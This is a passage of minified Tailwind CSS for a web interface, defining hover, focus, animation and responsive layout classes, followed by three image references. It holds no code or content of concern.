skewY(var(--tw-skew-y)) scaleX(var(--tw-scale-x)) scaleY(var(--tw-scale-y))}.hover\:bg-green-700:hover{--tw-bg-opacity: 1;background-color:rgb(21 128 61 / var(--tw-bg-opacity))}.hover\:bg-red-700:hover{--tw-bg-opacity: 1;background-color:rgb(185 28 28 / var(--tw-bg-opacity))}.hover\:bg-yellow-500:hover{--tw-bg-opacity: 1;background-color:rgb(234 179 8 / var(--tw-bg-opacity))}.hover\:text-foreground:hover{color:hsl(var(--foreground))}.hover\:underline:hover{text-decoration-line:underline}.hover\:no-underline:hover{text-decoration-line:none}.focus\:opacity-100:focus{opacity:1}.focus\:outline-none:focus{outline:2px solid transparent;outline-offset:2px}.focus\:ring-1:focus{--tw-ring-offset-shadow: var(--tw-ring-inset) 0 0 0 var(--tw-ring-offset-width) var(--tw-ring-offset-color);--tw-ring-shadow: var(--tw-ring-inset) 0 0 0 calc(1px + var(--tw-ring-offset-width)) var(--tw-ring-color);box-shadow:var(--tw-ring-offset-shadow),var(--tw-ring-shadow),var(--tw-shadow, 0 0 #0000)}.focus-visible\:outline-none:focus-visible{outline:2px solid transparent;outline-offset:2px}.focus-visible\:ring-1:focus-visible{--tw-ring-offset-shadow: var(--tw-ring-inset) 0 0 0 var(--tw-ring-offset-width) var(--tw-ring-offset-color);--tw-ring-shadow: var(--tw-ring-inset) 0 0 0 calc(1px + var(--tw-ring-offset-width)) var(--tw-ring-color);box-shadow:var(--tw-ring-offset-shadow),var(--tw-ring-shadow),var(--tw-shadow, 0 0 #0000)}.focus-visible\:ring-ring:focus-visible{--tw-ring-color: hsl(var(--ring))}.active\:shadow-none:active{--tw-shadow: 0 0 #0000;--tw-shadow-colored: 0 0 #0000;box-shadow:var(--tw-ring-offset-shadow, 0 0 #0000),var(--tw-ring-shadow, 0 0 #0000),var(--tw-shadow)}.disabled\:pointer-events-none:disabled{pointer-events:none}.disabled\:opacity-50:disabled{opacity:.5}.group:hover .group-hover\:scale-110{--tw-scale-x: 1.1;--tw-scale-y: 1.1;transform:translate(var(--tw-translate-x),var(--tw-translate-y)) rotate(var(--tw-rotate)) skew(var(--tw-skew-x)) skewY(var(--tw-skew-y)) scaleX(var(--tw-scale-x)) scaleY(var(--tw-scale-y))}.group:hover .group-hover\:bg-black\/15{background-color:#00000026}.group:hover .group-hover\:opacity-100{opacity:1}.data-\[swipe\=cancel\]\:translate-x-0[data-swipe=cancel]{--tw-translate-x: 0px;transform:translate(var(--tw-translate-x),var(--tw-translate-y)) rotate(var(--tw-rotate)) skew(var(--tw-skew-x)) skewY(var(--tw-skew-y)) scaleX(var(--tw-scale-x)) scaleY(var(--tw-scale-y))}.data-\[swipe\=end\]\:translate-x-\[var\(--radix-toast-swipe-end-x\)\][data-swipe=end]{--tw-translate-x: var(--radix-toast-swipe-end-x);transform:translate(var(--tw-translate-x),var(--tw-translate-y)) rotate(var(--tw-rotate)) skew(var(--tw-skew-x)) skewY(var(--tw-skew-y)) scaleX(var(--tw-scale-x)) scaleY(var(--tw-scale-y))}.data-\[swipe\=move\]\:translate-x-\[var\(--radix-toast-swipe-move-x\)\][data-swipe=move]{--tw-translate-x: var(--radix-toast-swipe-move-x);transform:translate(var(--tw-translate-x),var(--tw-translate-y)) rotate(var(--tw-rotate)) skew(var(--tw-skew-x)) skewY(var(--tw-skew-y)) scaleX(var(--tw-scale-x)) scaleY(var(--tw-scale-y))}@keyframes accordion-up{0%{height:var(--radix-accordion-content-height)}to{height:0}}.data-\[state\=closed\]\:animate-accordion-up[data-state=closed]{animation:accordion-up .2s ease-out}@keyframes accordion-down{0%{height:0}to{height:var(--radix-accordion-content-height)}}.data-\[state\=open\]\:animate-accordion-down[data-state=open]{animation:accordion-down .2s ease-out}.data-\[swipe\=move\]\:transition-none[data-swipe=move]{transition-property:none}.data-\[state\=open\]\:animate-in[data-state=open]{animation-name:enter;animation-duration:.15s;--tw-enter-opacity: initial;--tw-enter-scale: initial;--tw-enter-rotate: initial;--tw-enter-translate-x: initial;--tw-enter-translate-y: initial}.data-\[state\=closed\]\:animate-out[data-state=closed],.data-\[swipe\=end\]\:animate-out[data-swipe=end]{animation-name:exit;animation-duration:.15s;--tw-exit-opacity: initial;--tw-exit-scale: initial;--tw-exit-rotate: initial;--tw-exit-translate-x: initial;--tw-exit-translate-y: initial}.data-\[state\=closed\]\:fade-out-0[data-state=closed]{--tw-exit-opacity: 0}.data-\[state\=closed\]\:fade-out-80[data-state=closed]{--tw-exit-opacity: .8}.data-\[state\=closed\]\:zoom-out-95[data-state=closed]{--tw-exit-scale: .95}.data-\[side\=bottom\]\:slide-in-from-top-2[data-side=bottom]{--tw-enter-translate-y: -.5rem}.data-\[side\=left\]\:slide-in-from-right-2[data-side=left]{--tw-enter-translate-x: .5rem}.data-\[side\=right\]\:slide-in-from-left-2[data-side=right]{--tw-enter-translate-x: -.5rem}.data-\[side\=top\]\:slide-in-from-bottom-2[data-side=top]{--tw-enter-translate-y: .5rem}.data-\[state\=closed\]\:slide-out-to-right-full[data-state=closed]{--tw-exit-translate-x: 100%}.data-\[state\=open\]\:slide-in-from-top-full[data-state=open]{--tw-enter-translate-y: -100%}.dark\:bg-orange-400\/95:is(.dark *){background-color:#fb923cf2}.dark\:bg-white\/90:is(.dark *){background-color:#ffffffe6}.dark\:text-black:is(.dark *){--tw-text-opacity: 1;color:rgb(0 0 0 / var(--tw-text-opacity))}@media (min-width: 640px){.sm\:bottom-0{bottom:0}.sm\:right-0{right:0}.sm\:top-auto{top:auto}.sm\:flex-col{flex-direction:column}.sm\:px-8{padding-left:2rem;padding-right:2rem}.sm\:text-2xl{font-size:1.5rem;line-height:2rem}.data-\[state\=open\]\:sm\:slide-in-from-bottom-full[data-state=open]{--tw-enter-translate-y: 100%}}@media (min-width: 768px){.md\:-left-12{left:-3rem}.md\:-right-12{right:-3rem}.md\:-ml-4{margin-left:-1rem}.md\:inline{display:inline}.md\:h-11{height:2.75rem}.md\:h-24{height:6rem}.md\:w-11{width:2.75rem}.md\:w-24{width:6rem}.md\:max-w-\[420px\]{max-width:420px}.md\:max-w-lg{max-width:32rem}.md\:max-w-sm{max-width:24rem}.md\:max-w-xs{max-width:20rem}.md\:basis-3\/4{flex-basis:75%}.md\:space-y-16>:not([hidden])~:not([hidden]){--tw-space-y-reverse: 0;margin-top:calc(4rem * calc(1 - var(--tw-space-y-reverse)));margin-bottom:calc(4rem * var(--tw-space-y-reverse))}.md\:space-y-6>:not([hidden])~:not([hidden]){--tw-space-y-reverse: 0;margin-top:calc(1.5rem * calc(1 - var(--tw-space-y-reverse)));margin-bottom:calc(1.5rem * var(--tw-space-y-reverse))}.md\:p-10{padding:2.5rem}.md\:p-12{padding:3rem}.md\:p-2\.5{padding:.625rem}.md\:p-6{padding:1.5rem}.md\:p-8{padding:2rem}.md\:px-10{padding-left:2.5rem;padding-right:2.5rem}.md\:px-12{padding-left:3rem;padding-right:3rem}.md\:px-8{padding-left:2rem;padding-right:2rem}.md\:py-16{padding-top:4rem;padding-bottom:4rem}.md\:py-5{padding-top:1.25rem;padding-bottom:1.25rem}.md\:py-8{padding-top:2rem;padding-bottom:2rem}.md\:pb-16{padding-bottom:4rem}.md\:pb-5{padding-bottom:1.25rem}.md\:pb-6{padding-bottom:1.5rem}.md\:pl-4{padding-left:1rem}.md\:pt-20{padding-top:5rem}.md\:pt-3{padding-top:.75rem}.md\:pt-4{padding-top:1rem}.md\:text-2xl{font-size:1.5rem;line-height:2rem}.md\:text-3xl{font-size:1.875rem;line-height:2.25rem}.md\:text-4xl{font-size:2.25rem;line-height:2.5rem}.md\:text-6xl{font-size:3.75rem;line-height:1}.md\:text-base{font-size:1rem;line-height:1.5rem}.md\:text-lg{font-size:1.125rem;line-height:1.75rem}.md\:text-sm{font-size:.875rem;line-height:1.25rem}.md\:text-xl{font-size:1.25rem;line-height:1.75rem}.md\:text-xs{font-size:.75rem;line-height:1rem}}@media (min-width: 1024px){.lg\:basis-2\/3{flex-basis:66.666667%}.lg\:pb-20{padding-bottom:5rem}.lg\:text-7xl{font-size:4.5rem;line-height:1}}.\[\&\[data-state\=open\]\>svg\]\:rotate-180[data-state=open]>svg{--tw-rotate: 180deg;transform:translate(var(--tw-translate-x),var(--tw-translate-y)) rotate(var(--tw-rotate)) skew(var(--tw-skew-x)) skewY(var(--tw-skew-y)) scaleX(var(--tw-scale-x)) scaleY(var(--tw-scale-y))}.\[\&_svg\]\:pointer-events-none svg{pointer-events:none}.\[\&_svg\]\:size-4 svg{width:1rem;height:1rem}.\[\&_svg\]\:shrink-0 svg{flex-shrink:0}



